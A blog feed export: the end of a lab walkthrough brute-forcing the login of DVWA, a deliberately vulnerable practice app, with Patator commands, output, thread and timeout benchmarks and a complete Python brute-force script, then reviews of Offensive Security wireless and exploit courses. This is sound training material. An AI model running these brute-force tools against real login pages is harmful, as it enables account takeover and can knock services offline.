Once again, I will exact the certain sections which we should find useful:
123456789101112131415161718192021
url : main url to target (scheme://host[:port]/path?query)body : body data
header : use custom headers
method : method to use [GET | POST | HEAD | ...]follow : follow any Location redirect [0|1]accept_cookie : save received cookies to issue them in future requests [0|1]http_proxy : HTTP proxy to use (host:port)timeout : seconds to wait for a HTTP response [20]--rate-limit=N : wait N seconds between tests (default is 0)-t N, --threads=N : number of threads (default is 10)-x arg : actions and conditions, see Syntax below
actions := action[,action]*
action :="ignore"|"retry"|"free"|"quit"|"reset"conditions :=condition=value[,condition=value]*
condition :="code"|"size"|"mesg"|"fgrep"|"egrep"|"clen"ignore : do not report
quit : terminate execution now
code : match status code
size : match size (N or N-M or N- or -N)mesg : match message
fgrep : search for string
Patator is a bit more feature rich (and the bugs it has are different), as a result it means we do not have to use a proxy in the "final" command.
Patator Main Command
123456789101112131415161718192021
[root:~]# CSRF=$(curl -s -c dvwa.cookie 192.168.1.33/DVWA/login.php | awk -F 'value=' '/user_token/ {print $2}' | cut -d "'" -f2)[root:~]# SESSIONID=$(grep PHPSESSID dvwa.cookie | awk -F ' ' '{print $7}')[root:~]#[root:~]# time patator http_fuzz method=POST \url="http://192.168.1.33/DVWA/login.php"\1=/usr/share/seclists/Usernames/top_shortlist.txt 0=/usr/share/seclists/Passwords/500-worst-passwords.txt \body="username=FILE1&password=FILE0&user_token=${CSRF}&Login=Login"\header="Cookie: security=impossible; PHPSESSID=${SESSIONID}"\follow=0accept_cookie=0\ -x ignore:fgrep=login.php -x quit:fgrep=index.php \http_proxy=127.0.0.1:8080 \ --threads=1timeout=3
18:17:06 patator INFO - Starting Patator v0.5 (http://code.google.com/p/patator/) at 2015-10-18 18:17 BST
18:17:06 patator INFO -
18:17:06 patator INFO - code size:clen | candidate | num | mesg
18:17:06 patator INFO - ----------------------------------------------------------------------
18:17:20 patator INFO - 302 344:0 | password:admin |13| HTTP/1.1 302 Found
18:17:21 patator INFO - Hits/Done/Skip/Fail/Size: 1/14/0/0/5500, Avg: 0 r/s, Time: 0h 0m 15s
18:17:21 patator INFO - To resume execution, pass --resume 14
patator http_fuzz method=POST url="http://192.168.1.33/DVWA/login.php" 0.71s user 0.05s system 4% cpu 16.246 total
[root:~]#
Just note how password:username is the other way around to Hydra? This is because of how the numbering of the wordlist is defined (due to which values are cycled through first). This will act the same as -u would in Hydra (to work "better" when brute forcing multiple usernames as there is a good chance multiple users have used the same password).
The command can be broken down like so:
time - This is another application, that calculates various timing performances on the program it executes. We are using it to time (and benchmark) how long the app runs for (aka how long does it take to brute force).
patator - the main program itself.
http_fuzz - the module to use. This is the protocol that we will be attacking.
method=POST - how to send the data.
url="http://192.168.1.33/DVWA/login.php" - the full URL to the web page.
1=/usr/share/seclists/Usernames/top_shortlist.txt 0=/usr/share/seclists/Passwords/500-worst-passwords.txt - defining the wordlists to use (passwords before usernames).
body="username=FILE1&password=FILE0&user_token=${CSRF}&Login=Login" – how to use the word lists in the request.
header="Cookie: security=impossible; PHPSESSID=${SESSIONID}" - setting the cookie values.
follow=0 - not to follow any redirects found.
accept_cookie=0 - not to set any cookie values.
-x ignore:fgrep=login.php - blacklisting, any pages which include login.php, is not what we are looking for - so print it out.
-x quit:fgrep=index.php - whitelisting, any pages which does include index.php, quit as straight away as it is found (and print out the value).
http_proxy=127.0.0.1:8080 - to use a proxy (e.g. Burp). Not needed at this stage for anything other than debugging. Can be dropped.
--threads=1 - how many threads to use. [*]
timeout=3 - how many seconds to wait for a response. [*]
[*] = These are very low because the target had issues doing multiple threads and a LAN target. Normally these values would be larger (--threads=5 timeout=30) depending on the networking connection and how well the target responds.
Patator vs Hydra (Syntax Comparison)
Trying to compare the commands directly to Hydra and Patator:
As you can see, the flags and command line arguments for Patator are not as "straightforward" as Hydra, however, it allows you to customise without being dependant on other software. This chart is only an example for doing this module. Patator has many other options which are not covered here (same goes for Hydra). Examples: able to-do both blacklisting and whitelisting at the same time, able to specifically define what values to look for and ignore (as well as chaining them up with ANDs & ORs statements).
Benchmarking
So far, everything has been a single target. Let's step up our game and test a few more different environments and setups - and let's see if it makes a difference at all.
4x Operating Systems (Arch Linux, Raspbian Jessie, Windows Server 2012 & Windows XP)
2x Apaches (One Windows, One Linux)
2x Windows (One Apache, One IIS)
2x Linux (One Apache, One Nginx)
2x Raspberry Pis "B" (One v1, One v2)
2x Virtual Machines
Hopefully this should give some comparison results.
Each service is using the "out of the box" values. No performance tweaks have been made.
The very low timeout value (it is not wise to be this low - 3 seconds), and the same wordlist (correct value will be at 508 requests) along with every other possible setting the same on each program.
The looping order has been done to move from target to target, rather than doing all the attacks towards a target. This will allow the target machine to "recover" before getting brute forced again. This test was repeated five times to calculate an average.
Summary: Generally using Patator is quicker than Hydra, however, it noticeably used up a lot more system resources.
Hardware:
192.168.1.11 - Raspberry Pi v1 "B" // Nginx
192.168.1.22 - Raspberry Pi v2 "B" // Apache
192.168.1.33 - Windows XP // Apache
192.168.1.44 - Windows Server 2012 // IIS
192.168.1.11 (aka: Arch Pi)
Machine: Raspberry Pi v1 "B"
Web Server: Nginx v1.8.0
Server Side Scripting: PHP v5.6.14
Database: MariaDB v10.0.21
OS: Arch Linux 2015.10.01 / Linux archpi 4.1.9-1-ARCH #1 PREEMPT Thu Oct 1 19:15:46 MDT 2015 armv6l GNU/Linux
Single threads vs multiple thread; there is a difference. However, using any more than two threads does not make it that much quicker. Other machines were able to handle more threads. This machine and setup had the slowest brute force time.
192.168.1.22 (Aka: Raspbian)
Machine: **Raspberry Pi v2 "B"
Web Server: Apache v2.4.10
Server Side Scripting: PHP v5.6.13
Database: MySQL v5.5.44
OS: Raspbian Jessie September 2015 / Linux raspberrypi 4.1.7-v7+ #817 SMP PREEMPT Sat Sep 19 15:32:00 BST 2015 armv7l GNU/Linux
The more threads, the quicker the result. It was able to handle more requests than 192.168.1.11. This had the fastest brute force time.
192.168.1.33 (aka: XP XAMPP)
Machine: VM - 512MB / 1 CPU
Web Server: Apache v2.4.10
Server Side Scripting: PHP v5.4.31
Database: MySQL v5.5.39
OS: Windows XP Professional SP3 ENG x86 (Using XAMPP v1.8.2 package)
Any more than a single thread, killed the box.
192.168.1.44 (aka: 2012 IIS)
Machine: VM - 2GB / 1 CPU
Web Server: IIS v8.0
Server Side Scripting: PHP v5.6.0
Database: MySQL v5.5.45
OS: Windows Server 2012 ENG x64
Single threads vs multiple threads there is a difference. Did start to struggle towards the end where there was a large number of threads
Results:
HYDRA
192.168.1.11
192.168.1.22
192.168.1.33
192.168.1.44
1 Thread
80
47
62
37
2 Threads
70
28
-
26
4 Threads
70
23
-
25
8 Threads
73
26
-
25
16 Threads
71
23
-
26
32 Threads
-
21[*]
-
31
-------------
------------------
------------------
------------------
------------------
PATATOR
192.168.1.11
192.168.1.22
192.168.1.33
192.168.1.44
1 Thread
68
26
46
21
2 Threads
71
24
-
19
4 Threads
72
27
-
22
8 Threads
71
26
-
21
16 Threads
72
20
-
26
32 Threads
-
32[**]
-
23
-------------
------------------
------------------
------------------
------------------
[*] == One pass did not not find the password.
[**] == More than one thread timeout, but still found the password.
So here are two Proof of Concept (PoC) scripts, one in Bash and the other is Python. They are really rough templates, and not stable tools to be keep on using. They are not meant to be "fancy" (e.g. no timeouts or no multi-threading). However, they can be fully customised in the attack (such as if we want to use a new anti-CSRF token on each request, which would be required if the token system was implemented correctly).
#!/usr/bin/python# Quick PoC template for HTTP POST form brute force, with anti-CRSF token# Target: DVWA v1.10# Date: 2015-10-19# Author: g0tmi1k ~ https://blog.g0tmi1k.com/# Source: https://blog.g0tmi1k.com/dvwa/login/importrequestsimportsysimportrefromBeautifulSoupimportBeautifulSoup# Variablestarget='http://192.168.1.33/DVWA'user_list='/usr/share/seclists/Usernames/top_shortlist.txt'pass_list='/usr/share/seclists/Passwords/rockyou.txt'# Value to look for in response header (Whitelisting)success='index.php'# Get the anti-CSRF tokendefcsrf_token():try:# Make the request to the URLprint"\n[i] URL: %s/login.php"%targetr=requests.get("{0}/login.php".format(target),allow_redirects=False)except:# Feedback for the user (there was an error) & Stop execution of our requestprint"\n[!] csrf_token: Failed to connect (URL: %s/login.php).\n[i] Quitting."%(target)sys.exit(-1)# Extract anti-CSRF tokensoup=BeautifulSoup(r.text)user_token=soup("input",{"name":"user_token"})[0]["value"]print"[i] user_token: %s"%user_token# Extract session informationsession_id=re.match("PHPSESSID=(.*?);",r.headers["set-cookie"])session_id=session_id.group(1)print"[i] session_id: %s\n"%session_idreturnsession_id,user_token# Make the request to-do the brute forcedefurl_request(username,password,session_id,user_token):# POST datadata={"username":username,"password":password,"user_token":user_token,"Login":"Login"}# Cookie datacookie={"PHPSESSID":session_id}try:# Make the request to the URL#print "\n[i] URL: %s/vulnerabilities/brute/" % target#print "[i] Data: %s" % data#print "[i] Cookie: %s" % cookier=requests.post("{0}/login.php".format(target),data=data,cookies=cookie,allow_redirects=False)except:# Feedback for the user (there was an error) & Stop execution of our requestprint"\n\n[!] url_request: Failed to connect (URL: %s/vulnerabilities/brute/).\n[i] Quitting."%(target)sys.exit(-1)# Wasn't it a redirect?ifr.status_code!=301andr.status_code!=302:# Feedback for the user (there was an error again) & Stop execution of our requestprint"\n\n[!] url_request: Page didn't response correctly (Response: %s).\n[i] Quitting."%(r.status_code)sys.exit(-1)# We have what we needreturnr.headers["Location"]# Main brute force loopdefbrute_force(user_token,session_id):# Load in wordlists fileswithopen(pass_list)aspassword:password=password.readlines()withopen(user_list)asusername:username=username.readlines()# Counteri=0# Loop aroundforPASSinpassword:forUSERinusername:USER=USER.rstrip('\n')PASS=PASS.rstrip('\n')# Increase counteri+=1# Feedback for the userprint("[i] Try %s: %s // %s"%(i,USER,PASS))# Fresh CSRF token each time?#user_token, session_id = csrf_token()# Make requestattempt=url_request(USER,PASS,session_id,user_token)#print attempt# Check responseifattempt==success:print("\n\n[i] Found!")print"[i] Username: %s"%(USER)print"[i] Password: %s"%(PASS)returnTruereturnFalse# Get initial CSRF tokensession_id,user_token=csrf_token()# Start brute forcingbrute_force(user_token,session_id)
Summary
Threads & Waiting
A few notes about the threads & waiting...
Brute forcing is slow. So there's a huge urge to increase the threads, and lower the wait count, so you can do more in less. However... doing too much can kill the service, or at times the box completely. There is no "magic number" as there are various factors in play, such as:
System resources of both attacker and target?
RAM? CPU?
Network speed (both up and down stream)
How many other people are using the target machine?
Port exhaustion?
What is the web application?
How many requests does it make to a database?
What functions does it perform on the page load (e.g. calculating what type of password hashes? Certain ones can be more demanding, therefore increases work load).
...and this is all before any brute force protection is in place (firewalls etc)!
As stated in the troubleshooting rambles section, I killed my target VM multiple times doing this, just by having the numbers "too high". The web server stopped working (aka DoS). Even though the CPU & RAM were not maxed out and the web server port was still open, Apache was still running. However, trying to access the web application had just stop working. Point being, even if on the surface it appears everything is up and running - it might not be the case.
The whole attack runs at the speed of the slowest point in the system.
This is one reason why there is not a "magic silver bullet" answer. Getting it right and the maximum performance, first time is rare =).
Web Service Response
Certain setups will behave differently if you push the attack over the line. Also the whole setup itself which is being pushed may have an effect.
For example, the server results for our target (Windows XP & Apache), depending on the amount of threads:
1 thread - Windows XP & Apache would work normally
2-15 threads, - if you were to try and access the web server, it would "forever load" (giving you just a white page and a progress bar).
64 threads - increasing the threads to the maximum Hydra allows and straight away when trying to access any page on the remote server, the browser will report says "The page cannot be displayed".
Doing too much, may DoS the service. Due to how Hydra works it will not inform you if the service is still up and responding correctly (unless you enable verbose and watch for "timeouts"). By default Hydra will not report if the web service is responding "normally".
Low timeouts
Throughout this blog post, the timeout has been 1 second. Having it this low is not always smart. Hydra even displays a warning banner [WARNING] the waittime you set is low, this can result in erroneous results. It was set to be this low, because of the network connection (being local), as well as the lower thread count. It would not have done too much harm having it higher because normally it would not have reached the timeout value. You need to find the balance of threads vs wait time. Having one too high and the other too low will slow down the attack. What the value should be depends on various values that have been mentioned above.
If you increase the thread count too much, and the timeout value is not enough, there is a good chance valid requests will be dropped including when there was a successful login. This can be seen in the benchmark results. Towards when there were 16/32 threads it would have benefited from a higher timeout and cases when the password was not found.
On one hand, you do you want to be waiting 20 seconds for a thread that is "stuck" each time, on the other hand, having more threads will take the target longer to respond so the timeout value needs to be able to catch valid responses. In a perfect attack, the thread would not become stuck but there are lots of reasons why this could happen. It is a case of trial & error and a lot of waiting.
Speed
Looking at our Hydra command with -e -L /usr/share/seclists/Usernames/top_shortlist.txt -P /usr/share/seclists/Passwords/500-worst-passwords.txt -e ns:
Total requests == (Number of user names * number of passwords) + (Number of usernames, due to empty passwords) + (Number of usernames, due to username as password)
Total requests == (11 * 500) + 11 + 11 = 5,522.
So if the maximum number is 5,522 and a single thread, which has a timeout of 10 seconds, it would take a maximum of 5,522 requests * 10 seconds = 15.3 hours to run through the complete list (if each of the threads reached the maximum timeout value). Now, the timeout value may never reach 10 seconds, but we need to allow for it. Also, there is a 50% chance it will be in the first half... Still, this is why brute forcing is slow, and why people want to increase the thread count...
Adding a wait in between each attempt of 1 second (-W 1), increases it to 16.8 hours (an extra 90 minutes), however, we are being "kinder" to the web server, so hopefully it will not crash (thus wasting everything). If the target does crash (or block), Hydra will not be aware of this and just keep on trying (so you could be waiting for nothing)...
Conclusion
There was a very slight different between setups (Windows vs Linux as well as Apache vs IIS vs Nginx). For the most part, the main brute force command was identical (only thing that required altering was the thread count).
The two main command line tools are either Hydra or Patator to-do the brute force, but they have their own limitations (covered more in this post). This was a straight forward HTTP web form brute force attack (the incorrect CSRF token system made it slightly harder and the redirect function often tricks people up).
A straight forward brute force
]]><![CDATA[Damn Vulnerable Web Application (DVWA)]]>2015-10-20T17:00:00+01:00https://blog.g0tmi1k.com/dvwa/dvwaThis is a SERIES of blog posts, which will all relate to one another, but will take time.
I'm publishing as I go, but will come back and edit them in places at a later date - as well as adding in videos.
Best to check back when there is the "Undocumented" Bugs/Vulnerabilities post (that will be the last post!) ;-).
The following posts will demonstrate various environments, scenarios and setups. This will cover a mixture of Operating Systems (Linux & Windows), range of web servers (Apache, Nginx & IIS), different versions of PHP (v5.4 & v5.6), databases (MySQL & MariaDB) as well as user permissions (inside the services and also the ones running services on the OS itself).
DVWA also comes with a (outdated) Web Application Firewall (WAF) called PHP-IDS, which also has its own issues with!
Lastly, there are "undocumented" vulnerabilities with DVWA's core which are either hidden bugs and/or unintended issues...
Note: This list will be updated with links, over the next few weeks - once they have been published!
4x Operating Systems (Arch Linux, Raspbian Jessie, Windows Server 2012 & Windows XP)
2x Apaches (One Windows & One Linux)
2x Windows (One Apache & One IIS)
2x Linux (One Apache & One Nginx)
2x Raspberry Pis "B" (One v1 & One v2)
2x Virtual Machines
192.168.1.11 (aka: ArchPi)
Machine: Raspberry Pi v1 "B"
Web Server: Nginx v1.8.0(as "httpd")
Server Side Scripting: PHP v5.6.14
Database: MariaDB v10.0.21
OS: Arch Linux 2015.10.01 / Linux archpi 4.1.9-1-ARCH #1 PREEMPT Thu Oct 1 19:15:46 MDT 2015 armv6l GNU/Linux
192.168.1.22 (Aka: Raspbian)
Machine: **Raspberry Pi v2 "B"
Web Server: Apache v2.4.10(as "www-data")
Server Side Scripting: PHP v5.6.13
Database: MySQL v5.5.44
OS: Raspbian Jessie September 2015 / Linux raspberrypi 4.1.7-v7+ #817 SMP PREEMPT Sat Sep 19 15:32:00 BST 2015 armv7l GNU/Linux
192.168.1.33 (aka: XAMPP)
Machine: VM - 512MB / 1 CPU
Web Server: Apache v2.4.10(as "SYSTEM")
Server Side Scripting: PHP v5.4.31(display_errors enabled by default)
Database: MySQL v5.5.39
OS: Windows XP Professional SP3 ENG x86 (Using XAMPP v1.8.2 package)
192.168.1.44 (aka: IIS)
Machine: VM - 2GB / 1 CPU
Web Server: IIS v8.0(as "NT AUTHORITY\IUSR")
Server Side Scripting: PHP v5.6.0
Database: MySQL v5.5.45
OS: Windows Server 2012 ENG x64
]]><![CDATA[Offensive Security Wireless Attacks (WiFu) + Offensive Security Wireless (OSWP)]]>2014-01-24T19:54:00+00:00https://blog.g0tmi1k.com/2014/01/offensive-security-wirelessThe views and opinions expressed on this site are those of the author. Any claim, statistic, quote or other representation about a product or service should be verified with the seller, manufacturer or provider.
A few months back, I took Offensive Security's online course WiFu course & exam OSWP, as I had written up a review for PWB/OSCP & CTP/OSCE, I thought I would do this too. As always, everything in this post is both personal comments and my own experience with the course.
It's not easy to create a course, especially with the amount of resources that are freely available, such as the aircrack-ng wiki and Security Tube's Wireless Megaprimer. Both are good, if not great sources of knowledge that make them a valued resource, however, there is still room for WiFu - more on this later.
Before doing the course, I had already dabbled with 802.11 and its security, successfully cracking some WEP & WPA networks, and writing my own "wrapper" to automate the process. However, I still learnt more than a thing or two by the time I had completed the course.
Everything that I knew before the course, was self taught, which came from reading blog/forum postings, and the odd video (There are plenty of resources – and they range in quality, depth of detail and age).
Yes, I was able to learn, and teach myself for free. But, I spent time doing it, as I had to go out searching for it (which made it easier to skip over certain areas, if you didn't seek them out). There are also conflicting bits of information online (either because it's out-dated or it's "the blind leading the blind").
As always, with an Offsec course, all the information that you need is in one place. They have done their homework including getting the author (Mister_X) of _THE_ pentesting tool for 802.11, aircrack-ng, to help write the course.
Course Material
Course Materials & Lab/Exam Setup
The course material is made up of a handbook/document (.PDF – 385 pages), and videos (.SWF – little under 3 and a half hours). In the handbook, there are links to external example .CAP files that Offsec is hosting, allowing you to follow alongside. There is also a custom Backtrack ISO file, which is what the course recommends you use.
I personally was able to progress through the entire course material in a weekend. The exercises were straight forward, and I didn't run into any issues completing them (I used an old NetGear WG614 v9 & TP-Link WR104ND for access points and ALFA AWUS036H & Linksys WUSB54GC wireless cards).
Unlike PWB/CTP, there isn't a remote lab this time to connect into – you will be re-creating the labs locally. They isn't any "step by step" instructions showing you how to alter the router configurations (you sometimes see a glimpse of this in the videos), as each router's UI is different. Instead they just inform you what settings you need to place your router in for this exercise.
The upside to not having any remote labs, is that you are not limited to lab time, so you are able to work on it freely. However, the exam attempt that comes with the course is only valid for 120 days after you receive the course materials – which is plenty of time to get you prepared.
The exam however, is taken remotely. You do not VPN in (like OSCP/OSCE - which allows you to use your own hardware and software configuration), instead you SSH to a clean, ready to go, Backtrack 5 r3 machine which has everything you need to be able to pass the exam.
It begins with all with all the standards & protocols for 802.11 (with a bit of a history lesson), which moves into how a wireless networks work, the different types of WiFi.
Then it is chapter 3. This gives a full breakdown of 802.11 packets, as well as techniques used in the protocol, and it goes into a great amount of depth. Throughout this section, on nearly every page there is a screenshot, table, or diagram to help break up the text, and help explain the area in more depth.
I personally see it as a bit of a "dry" area, and the authors felt the same (there are words of encouragement to stick with it and understand everything that is being said here).
This is a large section (over 100 pages), as they have to cover too much in this area. This builds up a good proportion of background knowledge, showing why everything works.
Reading back on my notes for this chapter, the amount taken towards the ends does start to thin out (however I have now got the PDF to use as reference to fall back on).
After learning all that theory behind it, it starts to get ready for the practical. They do this by showing how to pick hardware (note: I see this question being ask almost on a daily basis – it's a popular question!). Rather than just saying "get this card", they explain what to look for in a card – and which one would be best suited for the job (spoiler alert: there isn't a single card that "is the best and does everything").
Quick run down, they compare: interface, signal/power, antennas & chipsets. I personally was impressed with the antennas section, showing the different signal patterns – this is something I hadn't looked into before.
I should say at this point, unlike PWB & CTP where you remotely VPN in, connecting to their (Offsec) labs, you need to setup and create your own locally. So, if you wish to do any of the practical you will need to purchase some of the hardware you have just researched (as its not included in the course fees). The exam however, is taken online – this is covered later.
Next, the course starts to teach you about how the hardware works with the software via wireless stack & drivers, which is another commonly asked about area I've seen online. They run you through the basics such as testing drivers & (manually) enabling "monitor" mode.
I would have liked to have seen more "troubleshooting" here, or a bit more advance commands to gather more information about what's going on/current setup. I mention this because it bugs me regarding people who are wanting help, but lacking detail (however more often than not, it's also the manner of the person and how they are asking for help).
The rest of the course from here on out it is now practical (note: I'm guessing a lot of people's pre-course knowledge starts at this point). Most of the time, it uses the aircrack-ng suite, which is really a swift army knife. By the end of the course, I think you use all the attacks but one that aireplay-ng has to offer. There is some similarity to the aircrack-ng's wiki content for parts of the remainder of the course.
The course explains what is being shown on screen, with how it relates to what's been taught so far, followed by arguments to interface with the program as you see fit. At the end of each chapter, there is now a lab to complete. These are tasks that relate to what has just been taught as well as a troubleshooting for common issues that the student may run into at certain stages.
They start at the start with the aircrack-ng suite, by putting your card into the right mode, as this is something that you will always need to do before commencing any attacks. This allows you to view the surrounding wireless networks. The last bit in this section, tests the wireless card, making sure "packet injection" works.
It then branches off into WEP attacks, with client and clientless scenarios using various different configurations & attacks. Depending on which access point has been used, will affect which attacks are successful. Offsec does recommend certain access points to be used, and the course has been fully tested with them (meaning all the attacks will work). If you wish to break away and use something different, you may find that certain attacks will not work.
As there are various possibilities and different combinations of WEP configurations, not every scenario is "hackable" (e.g. clientless with WEP Shared Key), however the ones that are, are covered. It even mentions the injection attack, which allows you to inject data into a network which you are not even "connected" to.
Then the course sets its focus on WPA/WPA2. Unfortunately the course only covers on Pre-Shared Key (PSK), skipping over Enterprise. However, most WiFi networks that I've seen use PSK.
I've gone through the pain & "joy" of setting up a radius server at home in a test lab, which isn't the most straightforward thing – which could be another reason why its not covered. I also understand not giving away a pre-done VM image, as that still has a lot of moving parts and could cause another set of issues.
They course cover using CPU vs GPU with the speed increase between the two methods, as well using pre-calculated rainbow tables to speed up the brute force progress.
Afterwards it's the reconnaissance section which demonstrates a few different methods to visualize clients and their relationships using 802.11, something which I can see being very useful when doing wireless assignments for clients. There is also a bit of information on "war * (war driving/walking/cycling etc)" – which is something that I spent a lot of time doing in 2013 (blog post to follow).
Lastly, there is the "rogue access point" (aka a fake access point or the "evil twin attack") for both WEP & WPA. This is where you setup a "cloned" access point to mimic the target, and finding different ways to force targets to use it. The last practical for the course goes into "Karmetasploit" to exploit the wireless client, which I felt is a good way to finish.
Up to this point, the videos coincide with the handbook/document very well, much like with PWB. There are a few extra "bonus" things that are included in the PDF (alternate methods and techniques to speed up the attacks). There was a few extra little "tricks" that you can do also do, covering sharing the wireless interface over a network to a remote machine, relaying & repeating captured data and decrypting packets.
For all of this, true Offsec style, you learn how to do this "manually". You don't rely on any "One click GUI" programs (that really is just a wrapper around aircrack-ng suite).
Side note: If you have done PWB/CTP, you will notice it's not the same narrator (Mati), this time it's Devon.
Exam (OSWP)
I can't go into too much detail here without giving the game away. In short, there isn't any "curve balls" in it (unlike OSCP/OSCE), its straight forward and pretty much what you would expect.
The exam is four hours long, but I found myself finished within an hour.
It would have been sooner, however there was a technical issue on the remote machine (the wireless card needed to be switched out). All I had to do was ask on IRC and an admin had fixed it within 15 minutes.
Like OSCP/OSCE, everything that you're tested on, is covered in the course material. Unlike OSCP/OSCE, you don't need to write a report at the end, in order to pass.
Reflection
Myths
One of the comments I've heard, criticising the course is, "It's mainly WEP attacks".
This is true to a point as the WEP section has about 100 pages & WPA/WPA2 is about 40 pages. My take on it is that there aren't as many (publicly known) attacks towards WPA/WPA2, so there isn't as much information to cover.
Because WPA/WPA2 uses (a much) "better" cipher, the only (known) weakness is just an offline brute force on the four way handshake .Whereas with WEP there was a poor cipher implement which had a weakness with the maths that behind it. The result means there are various ways to crack WEP.
WPS
To help "pad out" the WPA/WPA2 section, I thought they could have covered the WPS attack.
Note: WPS != WPA/WPA2.
However you can only have it on WPA/WPA2 networks, which I believe makes it relevant. Looking into the history of it, I understand why it's not in the course...
The course is currently on version 3, which came out in July 2011. However, about four months later, in December 2011, (as far as I can see) there was the first public release of a PoC "tool" (and paper) to "hack" WPS. It's a bit of a shame with the timing as it didn't make it into this release of the course (may do if there is a newer release of the course.)
Whilst on the subject: shortly after the release of the tool which most people know today, reaver, but that hasn't been updated since January 2012 (last version is v1.4). To pick up the slack/fill in for it, there is "bully" which is currently still in active development.
Side note: the WPS attack hasn't (yet?) made it into aircrack-ng.
Criticism
Personally, I would have liked to have seen something more than a line or two about both "hidden" SSIDs & MAC filtering. These are bypass-able, and could have an "extra mile" exercise (like in PWB).
As I mentioned before, in the WPA/WPA2 section, the course doesn't cover enterprise. With WEP, there isn't any mention of "key index" (how to identify which key index is being used). However, "most" of the time, it is slot 1.
Side note: if it's not index 1, then Apple devices have a hard time connecting!
I felt there isn't as much of a "self-study" element, compared to the PWB, as the course material does cover a vast amount of what you need to know as and as a result, limits the possible "extra mile" exercises.
Is this course for me?
So why do this course? What's the point in doing this, I know how to crack/hack WPA.
You may think that you know it all, and you truly might do. However, for the people that don't, or those who are missing certain areas, this is a great way to learn about wireless 802.11 security. It certainly helped me to fill in the blanks & pitfalls in my knowledge and cleaned up a few things.
The course itself isn't too complex and it's short (and this is reflected in the course fees. It is also currently the cheapest course that Offsec's cheapest course on offer).
There is also an exam at the end, which will give you a certificate (OSWP), which is recognized professionally.
What's wrong with the resources that are out there currently?
Nothing! If they work for you, that's great.
Personally, I like the mixture of both written material & multimedia (that co-inside with each other). I personally really like Offsec's style of presenting & teaching.
The aircrack-ng wiki is a manual showing how to use their tool (rightly so!), and SecurityTube is a free "sample" of their commercial course (the videos are free, however everything else requires a fee – slides, certificate and additional content).
From what I saw from Security Tube, it might touch on more topics, however, I didn't feel that it went into the same amount of depth and I didn't like the style in which it was presented.
Kudos to both, for giving out free, descent and original content.
Summary
Advice
There is a chance that you will need to buy some hardware for the course, so don't expect or rely on your current wireless device.
If something isn't working for you, try and troubleshoot why its not. It (wireless security) is a popular subject online, and the chances are, someone before you has already had the issue (and found the solution).
You do not need to have done any of the other Offsec courses (e.g. PWB/CTP) before, that's not an issue. There isn't any "cross over" between the courses.
This could be your first (security) certificate, or simply just another course for you to do.
Offsec once again, starts at the start, and covers everything in a single package - including the stuff that you could have been afraid to ask.
I wanted to learn about wireless 802.11 security, not how to hack WEP/WPA and I feel they managed to give me exactly what I wanted.
Credit to Offsec, as it is obvious that there has been a fair amount of time and thought put into the course (as always!). Thank you for doing so.
This is an enjoyable little straightforward course and I would recommend it.
]]><![CDATA[Cracking the Perimeter (CTP) + Offensive Security Certified Expert (OSCE)]]>2013-08-16T19:18:00+00:00https://blog.g0tmi1k.com/2013/08/cracking-perimeter-ctp-offensiveThe views and opinions expressed on this site are those of the author. Any claim, statistic, quote or other representation about a product or service should be verified with the seller, manufacturer or provider.
However, before going any further, I would like to dispel up a few "myths", that I've heard, over the years. These "issues" are:
Only covers exploit development
It's old and "dated"
The course itself is (super) hard
Only covers exploit development
Wrong. There are nine modules in the course (syllabus). These can be put into the following four sections:
Bypassing Anti-Virus (AV)
Exploit Development
"Advance" techniques
0Day angle
WAN Attacks
Web Attacks
Above shows there is more to the course than just exploit development. However, there is more focus on that section than anything else. It's more accurate to say "the main element of the course is exploit development".
People also easily confuse "Bypassing AV" with exploit development as you are using the same set of tools to manually do the encoding - same tools, different purpose.
It's old and "dated"
So what? I don't see an issue with this myself.
The methods and techniques that are covered in the course can still be applied today. Since the release of the course, there has been additional research into each section. As a result, there are different (some people could argue "better") ways to achieve the same outcome. However, being able to understand how these developments came about from the original methods, and give you an alternative technique to use, will give you a broader and deeper understanding.
Some of the standard tools that "everyone" uses are now different. This doesn't mean the techniques are any different. The techniques you need to learn will always be the same. This is especially true as Offensive Security (offsec) likes to show you the manual way of doing things, rather than solely relying on tools to-do the work for you. So even if the course was updated, I believe that the methods would still be the same, it would just be that the interface had changed.
The course itself is (super) hard
PWB is a entry level course, CTP is a intermitted course. There are harder ones to.
The exploit development in PWB is a "taster" with the course material walking you through basic buffer overflows and web attacks. Offsec also have courses called "ADVANCED Windows Exploitation (AWE)" and "ADVANCED Web Attacks and Exploitation (AWAE)"; both of these other courses are even more specialized that CTP.
With that in mind, CTP is somewhere in-between with difficultly. The course starts from the basic in PWB, and stops where AWE & AWAE would take over. For example it's expected that the student knows what EIP is, but they don't need to understand any HEAP exploit techniques.
In the same respect, you'll not be doing any basic "Remote File Inclusion (RFI)", but you are not required to-do a blind "SQL Injection (SQLi)" attacks.
Review
Now, with all that cleared up. Here is my personal experience of going through the course from start to finish. Where possible, I'll try and relate to the PWB course.
Before signing up to the course
I followed along the tutorials from Corelan and FuzzySecurity to improve my exploit development skills (found them both excellent resources for this). I stopped reading them when I got to the HEAP exploitation sections, as this isn't required for CTP. However, this doesn't mean:
You shouldn't know it – it's still good to learn.
If you want to use other methods that are not covered in the course, you are able to, there isn't anything stopping you.
I then moved onto the first few levels of Exploit-exercises's Fusion & Protostar. I didn't feel this was needed, but I felt it was beneficial for me as I wanted something to try out for myself without following a guide (and it's designed to have vulnerabilities to find).
I had already done various web application attacks in designed vulnerable code, so I felt confident in this area and as a result I didn't feel that I needed to-do any extra work in this field. If you want to try some yourself, I would recommend: DVWA, Mutillidae and WebGoat.
Looking into the WAN attacks section; it's done using Cisco routers. When I was doing my CCNA certification, I spent a good amount of time doing extra things that were not technically in the course curriculum. It was a good chance for me to do things like this, that I wouldn't of had access to in my lab, plus my instructor didn't mind. For these reasons, I also didn't worry too much about the WAN attack.
Reading books isn't my thing, but a couple of students have recommended some and they can be found in the list of resources at the end of the page.
Pre-course
Before you're able to sign up for the course, there is a "filter" (fc4.me). This is put in place to make sure that the student who is about to take the course is (hopefully) potentially capable of doing so. This barrier relates to what's required of you from the course.
There isn't any shame in not being able to complete this. It simply means you're not ready... yet!
If you look up the solution online, you're just cheating yourself and wasting both time and money. It's been put there for a reason. Offsec is trying to protect you from yourself (in their own frustrating but necessary way!).
Course
You are provided with the same format for your course material as with PWB, a PDF (~150 pages) and a series of videos (a little bit over 4 and a half hours).
You're also assigned your own machine. However, unlike PWB, you're assigned multiple devices (two machines and a router).
The course material didn't seem to match up as well as PWB (before, it felt like a transcript), for example there were certain sections which were only covered in either the PDF or the video - so be sure to look at both of them.
I would have liked to have seen some more "taxing" extra miles exercises (which I thought was the case in PWB). These extra exercises are optional tasks in the course material to "extend" your knowledge.
